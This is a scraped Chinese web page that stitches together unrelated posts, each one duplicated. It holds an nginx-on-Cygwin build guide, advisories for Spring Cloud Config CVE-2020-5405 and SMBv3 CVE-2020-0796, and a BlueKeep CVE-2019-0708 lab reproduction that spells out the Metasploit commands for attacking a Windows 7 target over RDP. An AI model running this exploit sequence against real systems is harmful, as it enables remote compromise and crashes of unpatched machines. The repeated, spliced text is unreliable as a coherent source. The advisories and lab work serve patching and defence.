install。然后把nginx运行时所需要用到的DLL找出来,我发现有这几个:cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll(这些文件都在cygwin安装目录的bin子目录下);如果启用ssl的话,应该还需要cygssl-.dll和cygcrypto-0.9.8.dll,这个我没有实践过,大家可以试试。接下来把cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll拷贝到安装主目录下,同时在该目录下创建logs子目录。最后就可以直接双击nginx.exe来运行nginx了。这时打开浏览器,输入地址:http://127.0.0.1/,如果能看到有“Welcome to nginx!”显示出来就表示nginx已经在运行,如果没有的话就打开logs子目录下的error.log文件,看看到底发生了什么错误。第2种:编译时指定-mno-cygwin选项,这可以生成不需要其它DLL的nginx.exe文件,不过我还没试成功,具体原因也还没找到,如果你试成功了要告诉我一声哟!这两种方法都有一个缺点:虽然nginx已经能独立运行了,但要关闭它,还需要打开cygwin环境,然后ps找到nginx主进程的进程ID,kill掉它;当然也可以用任务管理器强制关闭。不过据我了解在cygwin环境下可以把一个程序编译成Windows服务的,具体怎么做的话要再找找咯!
Nginx使用cygwin在Windows下编译和安装 Nginx介绍:nginx("engine x") 是一个高性能的 HTTP 和反向代理 服务器,也是一个 IMAP/POP3/SMTP 代理服务器。 Nginx 是由 Igor Sysoev 为俄罗斯访问量第二的 Rambler.ru 站点开发的,它已经在该站点运行超过两年半了。Igor 将源代码以类BSD许可证的形式发布。尽管还是测试版,但是,Nginx 已经因为它的稳定性、丰富的功能集、示例配置文件和低系统资源的消耗而闻名了。1.cygwin环境安装到http://www.cygwin.com/下载setup.exe安装程序,具体安装过程请到google找吧。这里需要注意的是:一定要安装上openssl、pcre与zlib这三个包,因为nginx部分源码需要用到这三个库。2.nginx编译与构建下载源代码包并打开cygwin环境,进入到源码存放地址,解压源码包gzip -d nginx-1.4.3.tar.gz得到nginx-1.4.3.tartar xvf nginx-1.4.3.tar得到新目录nginx-1.4.3cd进去,然后执行./configure --prefix=./nginx可以得到Makefile文件与objs子目录下的多个文件;再执行make命令,这时cd进 去objs子目录,然后ls一下,看到有nginx.exe文件,这就是编译构建后生成的nginx程序,接下来就可以安装导出了。3.安装在环境下cd到源码主目录,执行make install这样就可以把可执行导出到和主目录同级的nginx目录里了,这个目录是刚才执行编译configure时指定的(--prefix= ./nginx)4.运行在环境下cd到nginx/sbin目录,运行nginx.exe正常来说,控制台会回显一条错误信息运行错误: [emerg] 2496#0: the maximum number of files supported by select() is 64这表示FD_SETSIZE的值比nginx配置文件中worker_connections指令所指定的值小,那么怎么解决这个问题呢?第一种解决方法:把ngx_select_module事件处理模块去掉,通过在执行configure时指定参数—without-select_module。第二种解决方法:修改nginx的配置文件(conf/nginx.conf),把这个文件第13行的1024改为64(worker_connections指令的值)。第三种解决方法:在执行configure时指定额外的编译选项(--with-cc-opt=”-D FD_SETSIZE=2048”),这同样也可以解决上面的问题。后记:利用上面方法生成的nginx程序,需要依赖cygwin环境才能运行,那么有什么方法可以不用cygwin环境也能让nginx在Windows下独立运行呢?当前我想到的有两种方法:第1种:首先改变执行configure时指定的—prefix=/cygdrive/c/nginx参数为—prefix=.,同时还加上—sbin-path=nginx这个参数,也就是make install时把nginx安装到c:\nginx-\目录下,nginx运行时从当前目录的conf子目录读取配置、写日志到logs子目录。接下来执行configure、make与make install。然后把nginx运行时所需要用到的DLL找出来,我发现有这几个:cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll(这些文件都在cygwin安装目录的bin子目录下);如果启用ssl的话,应该还需要cygssl-.dll和cygcrypto-0.9.8.dll,这个我没有实践过,大家可以试试。接下来把cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll拷贝到安装主目录下,同时在该目录下创建logs子目录。最后就可以直接双击nginx.exe来运行nginx了。这时打开浏览器,输入地址:http://127.0.0.1/,如果能看到有“Welcome to nginx!”显示出来就表示nginx已经在运行,如果没有的话就打开logs子目录下的error.log文件,看看到底发生了什么错误。第2种:编译时指定-mno-cygwin选项,这可以生成不需要其它DLL的nginx.exe文件,不过我还没试成功,具体原因也还没找到,如果你试成功了要告诉我一声哟!这两种方法都有一个缺点:虽然nginx已经能独立运行了,但要关闭它,还需要打开cygwin环境,然后ps找到nginx主进程的进程ID,kill掉它;当然也可以用任务管理器强制关闭。不过据我了解在cygwin环境下可以把一个程序编译成Windows服务的,具体怎么做的话要再找找咯! -
![【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405)]() 【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405) 漏洞描述Spring Cloud Config一套开源分布式系统配置服务,为分布式环境提供外部配置服务支持。目前漏洞可利用PoC已在互联网上披露,历史上Spring Cloud Config服务器于2019年4月17日曾爆发过任意文件读取漏洞(CVE-2019-3799),详情:http://help.aliyun.com/noticelist/articleid/1000130771.html漏洞评级CVE-2020-5405 高危影响版本2.2.x系列:< 2.2.22.1.x系列:< 2.1.7其他较早版本安全版本2.2.x系列:2.2.2 及以上2.1.x系列:2.1.7 及以上安全建议升级Spring Cloud Config至安全版本,并依据Spring官方文档对应用加固:https://cloud.spring.io/spring-cloud-config/multi/multi__spring_cloud_config_server.html#_security相关链接https://pivotal.io/security/cve-2020-5405
【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405) 漏洞描述Spring Cloud Config一套开源分布式系统配置服务,为分布式环境提供外部配置服务支持。目前漏洞可利用PoC已在互联网上披露,历史上Spring Cloud Config服务器于2019年4月17日曾爆发过任意文件读取漏洞(CVE-2019-3799),详情:http://help.aliyun.com/noticelist/articleid/1000130771.html漏洞评级CVE-2020-5405 高危影响版本2.2.x系列:< 2.2.22.1.x系列:< 2.1.7其他较早版本安全版本2.2.x系列:2.2.2 及以上2.1.x系列:2.1.7 及以上安全建议升级Spring Cloud Config至安全版本,并依据Spring官方文档对应用加固:https://cloud.spring.io/spring-cloud-config/multi/multi__spring_cloud_config_server.html#_security相关链接https://pivotal.io/security/cve-2020-5405 -
![【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796)]() 【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796) 漏洞描述针对SMBv3服务器,攻击者可以将特制的数据包发送到SMB服务器来触发漏洞。若要针对SMBv3客户端,攻击者需要配置好一个恶意的SMB服务器,并诱使用户连接该服务器。另据国外安全媒体报道,该漏洞(CVE-2020-0796)具有蠕虫特性。漏洞只影响Windows 10系统和Server 1903、1909系统版本,不影响主流的Windows Server 2008/2012/2016/2019系统,整体风险较低。漏洞评级CVE-2020-0796 高危影响版本Windows Server, version 1909 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows 10 Version 1903 for 32-bit SystemsWindows 10 Version 1903 for x64-based SystemsWindows 10 Version 1903 for ARM64-based SystemsWindows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for ARM64-based Systems缓解措施针对使用受漏洞影响的Windows系统版本的用户,可使用注册表禁用SMBv3 的compression功能来达到漏洞缓解,命令如下:Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force相关链接https://portal.msrc.microsoft.com/zh-CN/security-guidance/advisory/adv200005https://www.zdnet.com/article/details-about-new-smb-wormable-bug-leak-in-microsoft-patch-tuesday-snafu/https://blog.talosintelligence.com/2020/03/microsoft-patch-tuesday-march-2020.html
【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796) 漏洞描述针对SMBv3服务器,攻击者可以将特制的数据包发送到SMB服务器来触发漏洞。若要针对SMBv3客户端,攻击者需要配置好一个恶意的SMB服务器,并诱使用户连接该服务器。另据国外安全媒体报道,该漏洞(CVE-2020-0796)具有蠕虫特性。漏洞只影响Windows 10系统和Server 1903、1909系统版本,不影响主流的Windows Server 2008/2012/2016/2019系统,整体风险较低。漏洞评级CVE-2020-0796 高危影响版本Windows Server, version 1909 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows 10 Version 1903 for 32-bit SystemsWindows 10 Version 1903 for x64-based SystemsWindows 10 Version 1903 for ARM64-based SystemsWindows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for ARM64-based Systems缓解措施针对使用受漏洞影响的Windows系统版本的用户,可使用注册表禁用SMBv3 的compression功能来达到漏洞缓解,命令如下:Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force相关链接https://portal.msrc.microsoft.com/zh-CN/security-guidance/advisory/adv200005https://www.zdnet.com/article/details-about-new-smb-wormable-bug-leak-in-microsoft-patch-tuesday-snafu/https://blog.talosintelligence.com/2020/03/microsoft-patch-tuesday-march-2020.html -
![CVE2019-0708 BlueKeep 漏洞复现]() CVE2019-0708 BlueKeep 漏洞复现 前言:2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞,该漏洞影响了某些旧版本的Windows系统。此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机,其方式与2017年WannaCry恶意软件的传播方式类似。准备工具:metasploit-framework环境准备: Kali 192.168.75.129 (攻击) Win7 sp1/x64 192.168.75.131 (被攻击)开始复现 :1、为了顺利复现成功,需要将被攻击机的远程桌面设为允许,防火墙也需要关掉。需要注意的一点是,我们的靶机需要开启允许任意版本连接2、启动MSFmsfconsole reload_all use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##启动0708exp脚本 出现则证明成功导入rb文件3、攻击利用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##进入模块 show options ##查询可选项 set rhost 192.168.75.131 ##设置目标 set target 2 ##设置级别 ps一开始设置target 3 vm那个,蓝屏了、设置2就没有问题了 exploit ##启动攻击目标主机出现蓝屏奇怪的是,不管是Windows7 还是Windows Server 2008 Windows Server 2003 蓝屏次数比获取到shell的次数多了不止几倍。修复方案:1. 目前软件厂商微软已经发布了漏洞相应的补丁:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019- 0708#ID0EWIAC Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708 2. 临时解决方案 如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。 在企业外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。 如无明确的需求,可禁用远程桌面服务。
CVE2019-0708 BlueKeep 漏洞复现 前言:2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞,该漏洞影响了某些旧版本的Windows系统。此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机,其方式与2017年WannaCry恶意软件的传播方式类似。准备工具:metasploit-framework环境准备: Kali 192.168.75.129 (攻击) Win7 sp1/x64 192.168.75.131 (被攻击)开始复现 :1、为了顺利复现成功,需要将被攻击机的远程桌面设为允许,防火墙也需要关掉。需要注意的一点是,我们的靶机需要开启允许任意版本连接2、启动MSFmsfconsole reload_all use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##启动0708exp脚本 出现则证明成功导入rb文件3、攻击利用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##进入模块 show options ##查询可选项 set rhost 192.168.75.131 ##设置目标 set target 2 ##设置级别 ps一开始设置target 3 vm那个,蓝屏了、设置2就没有问题了 exploit ##启动攻击目标主机出现蓝屏奇怪的是,不管是Windows7 还是Windows Server 2008 Windows Server 2003 蓝屏次数比获取到shell的次数多了不止几倍。修复方案:1. 目前软件厂商微软已经发布了漏洞相应的补丁:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019- 0708#ID0EWIAC Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708 2. 临时解决方案 如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。 在企业外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。 如无明确的需求,可禁用远程桌面服务。